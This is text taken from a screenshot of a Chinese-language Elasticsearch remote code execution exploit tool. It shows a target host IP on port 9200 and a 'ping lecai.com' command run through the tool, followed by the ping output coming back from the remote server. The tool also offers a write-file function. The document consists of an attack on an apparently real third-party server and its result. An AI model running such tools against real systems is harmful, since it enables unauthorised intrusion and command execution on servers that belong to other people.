 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://211.100.15.151:9200 CMD: ping -c 1 lecai.com 命令执行
命令执行 写文件
PING lecai.com (211.100.19.253) 56(84) bytes of data.
64 bytes from 211.100.19.253: icmp_seq=1 ttl=63 time=0.164 ms
--- lecai.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.164/0.164/0.164/0.000 ms